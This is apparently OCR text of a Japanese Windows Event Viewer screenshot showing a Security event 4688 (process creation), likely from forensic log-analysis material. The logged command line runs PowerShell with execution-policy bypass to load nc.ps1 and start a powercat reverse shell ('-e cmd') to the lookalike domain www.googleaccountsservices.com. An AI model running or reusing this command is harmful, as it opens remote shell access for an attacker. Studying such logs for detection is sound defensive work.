 セキュリティ イベント数: 69
フィルター: ログ: Security; ソース: ; イベント ID: 4688。イベント数: 32
キーワード 日付と時刻 ソース イベント ID タスクのカテ...
成功の... 2018/05/11 11:01:50 Microsoft Windows security ... 4688 プロセス作成
イベント 4688, Microsoft Windows security auditing.
全般 詳細
新しいプロセス名: C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe
トークン昇格の種類:%%1937
必須ラベル: Mandatory Label¥High Mandatory Level
作成元プロセス ID: 0x12c8
作成元プロセス名: C:¥Windows¥System32¥cmd.exe
プロセスのコマンド ライン: powershell -Exec Bypass ". ¥"C:¥TMP¥nc.ps1¥";powercat
-c www.googleaccountsservices.com -p 80 -t 2 -e cmd"